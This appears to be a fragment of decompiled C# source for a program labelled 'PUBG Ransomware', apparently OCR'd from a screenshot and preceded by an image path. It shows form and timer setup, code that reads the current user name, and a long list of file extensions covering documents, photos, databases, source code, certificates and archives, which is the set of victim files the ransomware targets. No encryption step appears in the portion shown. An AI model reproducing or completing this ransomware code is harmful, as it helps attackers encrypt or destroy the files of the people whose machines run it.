 this.Label1.Text = "PUBG Ransomware";
this.Timer1.Interval = 0x3e8;
this.Timer1.Start();
object instance = Strings.Split(MyProject.User.Name, @"\", -1, CompareMethod.Binary);
string[] textArray1 = new string[] {
".3dm", ".3g2", ".3gp", ".aaf", ".accdb", ".aep", ".aepx", ".aet", ".ai", ".aif", ".arw", ".as", ".as3", ".asf", ".asp", ".asx",
".avi", ".bay", ".bmp", ".cdr", ".cer", ".class", ".cpp", ".cr2", ".crt", ".crw", ".cs", ".csv", ".db", ".dbf", ".dcr", ".der",
".dng", ".doc", ".docb", ".docm", ".docx", ".dot", ".dotm", ".dotx", ".dwg", ".dxf", ".dxg", ".efx", ".eps", ".erf", ".fla", ".flv",
".idml", ".iff", ".indb", ".indd", ".indl", ".indt", ".inx", ".jar", ".java", ".jpeg", ".jpg", ".kdc", ".m3u", ".m3u8", ".m4u", ".max",
".mdb", ".mdf", ".mef", ".mid", ".mov", ".mp3", ".mp4", ".mpa", ".mpeg", ".mpg", ".mrw", ".msg", ".nef", ".nrw", ".odb", ".odc",
".odm", ".odp", ".ods", ".odt", ".orf", ".p12", ".p7b", ".p7c", ".pdb", ".pdf", ".pef", ".pem", ".pfx", ".php", ".plb", ".pmd",
".pot", ".potm", ".potx", ".ppam", ".ppj", ".pps", ".ppsm", ".ppsx", ".ppt", ".pptm", ".pptx", ".prel", ".prproj", ".ps", ".psd", ".pst",
".ptx", ".r3d", ".ra", ".raf", ".rar", ".raw", ".rb", ".rtf", ".rw2", ".rwl", ".sdf", ".sldm", ".sldx", ".sql", ".sr2", ".srf",
".srw", ".svg", ".swf", ".tif", ".vcf", ".vob", ".wav", ".wb2", ".wma", ".wmv", ".wpd", ".wps", ".x3f", ".xla", ".xlam", ".xlk",
".xll", ".xlm", ".xls", ".xlsb", ".xlsm", ".xlsx", ".xlt", ".xltm", ".xltx", ".xlw", ".xml", ".xqx", ".zip", ".txt", ".png", ".contact",
".sln", ".c", ".cpp", ".cs", ".vb", ".vegas", ".uproject", ".egg"
};